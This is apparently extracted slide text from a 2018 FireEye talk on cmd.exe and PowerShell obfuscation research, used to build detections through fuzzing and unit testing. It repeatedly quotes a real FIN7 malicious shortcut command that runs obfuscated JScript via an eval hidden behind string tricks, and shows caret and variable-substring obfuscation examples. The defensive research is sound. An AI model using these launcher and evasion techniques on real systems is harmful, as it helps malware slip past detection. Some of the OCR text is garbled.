- **Measure-SAObfuscation.psm1**
	- Wrapper module for displaying aggregated ScriptAnalyzer hits



## \$ag = New-Object System.**Agenda**

- Motivation
- Case Study #1: PowerShell Obfuscation
- **Case Study #2: Cmd.exe Obfuscation**
- Case Study #3: Framework Fuzzing
- Key Takeaways

# \$caseStudyArr[1] | Format-Table

- Case Study 2: Cmd.exe Obfuscation
	- **Define the problem**
		- Cmd.exe argument & batch script obfuscation can evade rigid detections
	- **Assess our tools**
		- Pester (Unit Testing)
		- Custom fuzzer
	- **Develop detections**



### # \$DOSfuscation = "Cmd.exe Obfuscation"

### • **Define the problem**

- Cmd.exe argument obfuscation can evade rigid detections
- Attackers are already doing this
	- FIN7 (Carbanak)
	- FIN8
	- APT32 (OceanLotus)
- Enumerate the problem space to more intelligently create detections



Obfuscation in the Wild: **Targeted Attackers Lead the** Way in Evasion Techniques

June 30, 2017 | by Daniel Bohannon, Nick Carr | Threat Research

Throughout 2017 we have observed a marked increase in the use of command line evasion and obfuscation by a range of targeted attackers. Cyber espionage groups and financial threat actors continue to adopt the latest cutting-edge application whitelisting bypass techniques and introduce innovative obfuscation into their phishing lures. These techniques often bypass static and dynamic analysis methods and highlight why signature-based detection alone will always be at least one step behind creative attackers.

### FireEye (

# Get-DOSfuscation | ? { \$\_.Author -eq 'FIN7' }

- ITW example that inspired this research
	- FIN7 obfuscated .LNK file
	- JavaScript obfuscation
		- [String.fromCharCode(101)+'va'+'l']
	- Cmd.exe argument obfuscation



https://i.imgur.com/tZpnpiI.gif

- 50. [String Data]
- Relative path (UNICODE):
- Arguments (UNICODE):
- ..\..\..\Windows\System32\cmd.exe
- /C set x=wsc@ript /e:js@cript %HOMEPATH%\md5.txt & echo try{
- w=GetObject("","Wor"+"d.Application");this[String.fromCharCode(101)+'va'+'l'](w.ActiveDocument.Shape

c:\Users\andy\Desktop\2013-Word.ico

- s(1).TextFrame.TextRange.Text);}catch(e){}; >%HOMEPATH%\md5.txt & echo %x:@=%|cmd
- 55. Icon location (UNICODE):

COPYRIGHT © 2018, FIREEYE, INC. ALL RIGHTS RESERVED.





• cmd.exe /c set **x**=wscript /e:jscript … echo %**x**%|cmd

Process-level env var **Process-level env var Process-level env var** 

- [String Data] 50.
- Relative path (UNICODE):
- Arguments (UNICODE):
- $\ldots$ ....Windows\System32\cmd.exe
- /C set x=wsc@ript /e:js@cript %HOMEPATH%\md5.txt & echo try{
- w=GetObject("","Wor"+"d.Application");this[String.fromCharCode(101)+'va'+'l'](w.ActiveDocument.Shape
- s(1).TextFrame.TextRange.Text);}catch(e){}; >%HOMEPATH%\md5.txt & echo %x:@=%|cmd
- 55. Icon location (UNICODE):



### • cmd.exe /c set **x**=wscript /e:jscript … echo %**x**%|cmd

Garbage delimiters

- [String Data] 50.
- Relative path (UNICODE): 51.
- Arguments (UNICODE):

 $\ldots \ldots \text{Windows}\s$ stem32\cmd.exe

- /C set x=wsc@ript /e:js@cript %HOMEPATH%\md5.txt & echo try{
- w=GetObject("","Wor"+"d.Application");this[String.fromCharCode(101)+'va'+'l'](w.ActiveDocument.Shape
- s(1).TextFrame.TextRange.Text);}catch(e){}; >%HOMEPATH%\md5.txt & echo %x:@=%|cmd
- 55. Icon location (UNICODE):



• cmd.exe /c set **x**=wsc**@**ript /e:jscript … echo %**x**%|cmd

Garbage delimiters

- [String Data] 50.
- Relative path (UNICODE): 51
- Arguments (UNICODE):
- $\ldots \ldots \text{Windows}\s$ stem32\cmd.exe
- /C set x=wsc@ript /e:js@cript %HOMEPATH%\md5.txt & echo try{
- w=GetObject("","Wor"+"d.Application");this[String.fromCharCode(101)+'va'+'l'](w.ActiveDocument.Shape
- s(1).TextFrame.TextRange.Text);}catch(e){}; >%HOMEPATH%\md5.txt & echo %x:@=%|cmd
- 55. Icon location (UNICODE):



• cmd.exe /c set **x**=wsc**@**ript /e:js**@**cript … echo %**x**%|cmd

Garbage delimiters

- [String Data] 50.
- Relative path (UNICODE): 51
- Arguments (UNICODE):
- $\ldots \ldots \text{Windows}\s$ stem32\cmd.exe
- /C set x=wsc@ript /e:js@cript %HOMEPATH%\md5.txt & echo try{
- w=GetObject("","Wor"+"d.Application");this[String.fromCharCode(101)+'va'+'l'](w.ActiveDocument.Shape
- s(1).TextFrame.TextRange.Text);}catch(e){}; >%HOMEPATH%\md5.txt & echo %x:@=%|cmd
- 55. Icon location (UNICODE):



• cmd.exe /c set **x**=wsc**@**ript /e:js**@**cript … echo %**x**%|cmd

Garbage delimiters **Delimiter removal** 

- [String Data] 50.
- Relative path (UNICODE): 51
- Arguments (UNICODE):
- $\ldots \ldots \text{Windows}\s$ stem32\cmd.exe
- /C set x=wsc@ript /e:js@cript %HOMEPATH%\md5.txt & echo try{
- w=GetObject("","Wor"+"d.Application");this[String.fromCharCode(101)+'va'+'l'](w.ActiveDocument.Shape
- s(1).TextFrame.TextRange.Text);}catch(e){}; >%HOMEPATH%\md5.txt & echo %x:@=%|cmd
- 55. Icon location (UNICODE):





Garbage delimiters **Delimiter removal** 



COPYRIGHT © 2018, FIREEYE, INC. ALL RIGHTS RESERVED.



• cmd.exe /c set **x**=wsc**@**ript /e:js**@**cript … echo %**x:@=**%|cmd

Garbage delimiters **Delimiter removal** 

[String Data] 50. Relative path (UNICODE):  $\ldots \ldots \text{Windows}\s$ stem32\cmd.exe 51. /C set x=wsc@ript /e:js@cript %HOMEPATH%\md5.txt & echo try{ Arguments (UNICODE): w=GetObject("","Wor"+"d.Application");this[String.fromCharCode(101)+'va'+'l'](w.ActiveDocument.Shape s(1).TextFrame.TextRange.Text);}catch(e){}; >%HOMEPATH%\md5.txt & echo %x:@=%|cmd 55. Icon location (UNICODE): c:\Users\andy\Desktop\2013-Word.ico

COPYRIGHT © 2018, FIREEYE, INC. ALL RIGHTS RESERVED.





https://media.giphy.com/media/l4Jz3a8jO92crUlWM/giphy.gif


# while (1) { Invoke-Research }





• cmd.exe /c "echo Invoke-DOSfuscation"



• cmd.exe /c "set O=fuscation&set B=oke-DOS&&set D=echo Inv&&call%D%%B%%O%"



• cm%windir: $\sim -4$ ,  $-3\%$ .e^Xe; $\land$ ,/^C";,S^Et ^  $\wedge$  o  $\wedge$  = fus  $\wedge$  cat  $\wedge$  ion&;;  $\wedge$  se  $\wedge$  T  $\wedge$   $\wedge$   $\wedge$  B  $\wedge$  = o  $\wedge$  ke-D  $\wedge$  OS&&;; s  $\wedge$  Et  $\wedge$   $\wedge$  $d^{\wedge} = ec^{\wedge}$ ho  ${\wedge}$ nv&&;;C^AI^I;;^%^D%^%B%^%o^%'



• FOR /F "delims=il tokens= $+4$ " %Z IN ('assoc .cdxml') DO %Z  $\sqrt{N}$  /  $\sqrt{C''}$  ;  $S^{\wedge}$  Et  $\wedge$   $\wedge$  o $\wedge$  = fus  $\wedge$  cat  $\wedge$  ion & ;  $\wedge$  se  $\wedge$  T  $\wedge$   $\wedge$   $\wedge$  B  $\wedge$  = o $\wedge$  ke- $D^{\wedge}OS888...s^{\wedge}Et^{\wedge}$  d<sup>^</sup>=ec^ho I^nv&&.;,C^AI^I,;,^%^D%^%B%^%o%"

• ^F^oR,,,,,;; /^f;;;;;," delims=il tokens= +4"; ; ; , , , , %Z ; , , , , ^In , , ; ; , , , ( , ; ; ; ; ' , , , , , ;  $MqMSMSMSMO$ ;,,,,, $CMGMXM^{2}$ ;,,,,,,,,,,,,,,,  $\Delta d \sim$ , , , , , , , %Z, ;  $\wedge$  ,  $\wedge$ C", ; , S $\wedge$ Et  $\wedge$   $\wedge$ o $\wedge$ =fus $\wedge$ cat $\wedge$ ion&, ; ,  $\triangle$ se^T ^ ^ ^B^=o^ke-D^OS&&,;, s^Et^ ^ d^=ec^ho  $\triangle$ nv&&,  $\frac{1}{2}$ , CAAM,  $\frac{1}{2}$ , A %AD%A%B%A%0%"

# FEAR OF MISSING OUT



COPYRIGHT © 2018, FIREEYE, IN

http://smurfitschoolblog.com/wp-content/uploads/2016/10/MissingOutImg\_1-900x578.jpg

# FEAR OF MISSING OU Obfuscation

COPYRIGHT © 2018, FIR

http://smurfitschoolblog.com/wp-content/uploads/2016/10/MissingOutImg\_1-900x578.jpg

### FireEye<sup>(2)</sup>

# (Invoke-DOSfuscation).Goal | Should Be 'Finding Evil'

## • **Invoke-DOSfuscation**

- Custom fuzzing framework
- Automating detection dev

#### • **Pester**

- Ensuring fuzzer functionality
- Basic detection testing
- **Invoke-DosTestHarness**
	- Custom wrapper test harness

**DEMO 5**



**Daniel Bohannon** @danielhbohannon

Finding 1-in-1000-iteration bugs: feels good Finding 1-in-1000-iteration obfuscated payloads that evade your own detection idea: **PRICELESS** 



5:10 PM - 26 Oct 2017



Automation-driven testing is sooo helpful at finding bugs & tuning detection ideas, & is why I build obfuscation tools. #ThislsWhylObfuscate

 $\checkmark$ 

5:12 PM - 26 Oct 2017

# \$ag = New-Object System.**Agenda**

- Motivation
- Case Study #1: PowerShell Obfuscation
- Case Study #2: Cmd.exe Obfuscation
- **Case Study #3: Framework Fuzzing**
- Key Takeaways

#### FireEye (\$)

# \$caseStudyArr[2] | Format-Table

- Case Study 3: Framework Fuzzing
	- **Define the problem**
		- Obfuscation added to public offensive frameworks can evade rigid detections
	- **Assess our tools**
		- Ctrl+C & Ctrl+V
		- % / ForEach-Object  $©$
	- **Develop detections**



### FireEye (\$)

# Measure-Command { New-ObfuscationFramework }

- Developing new frameworks takes time (lots of it!)
- We can apply these DevSec principles to existing public offensive tradecraft

#### **DEMO 6**



# \$ag = New-Object System.**Agenda**

- Motivation
- Case Study #1: PowerShell Obfuscation
- Case Study #2: Cmd.exe Obfuscation
- Case Study #3: Framework Fuzzing
- **Key Takeaways**



# <#Offensive#> 'Ignorance' -ne 'Bliss'

- Offensive research for detection development
	- Reactive
	- Proactive
- Defenders have active role in detecting & **shaping** attacker activity https://media.giphy.com/media/WWRArOTz2L3wI/200w\_d.gif

